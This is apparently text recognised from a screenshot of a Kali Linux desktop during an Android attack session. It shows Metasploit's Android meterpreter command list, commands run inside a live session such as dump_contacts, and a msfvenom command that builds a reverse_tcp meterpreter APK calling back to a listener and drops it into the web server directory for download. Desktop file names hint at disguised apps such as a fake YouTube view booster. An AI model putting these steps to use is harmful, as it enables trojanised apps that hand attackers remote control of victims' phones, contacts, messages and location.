 qterminal
2
html
07:32 AM
Trash
File System
Home
hackingtool
ngrok
goto-
malta.apk
goto-malta
YouTube-
View-increa...
YouTubeView
s-
root@kali: /home/kali
File Actions Edit View Help
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
Command Description
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > app_install
[-] [-] Usage: app_install <filepath>
[-] [-] Request to install application.
[*] eg. app_install "/sdcard/Download/corrm.apk"
meterpreter > activity_start
Usage: activity_start <uri>
Start an Android activity from a uri
meterpreter > dump_contacts
[*] No contacts were found!
meterpreter > app_run
[-] [-] Usage: app_run <package_name>
[-] [-] Start Main Activty for package name.
[-] [-] You can use "app_list" to pick your packagename.
[*] eg. app_run com.corrm.clac
meterpreter > dump_contacts ?
[*] No contacts were found!
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) >
zsh: suspended msfconsole
┌──(root💀kali)-[/home/kali]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.130 LPORT=4444 R > /var/www/html/crazynet1.apk 148 ⨯ 1 ⚙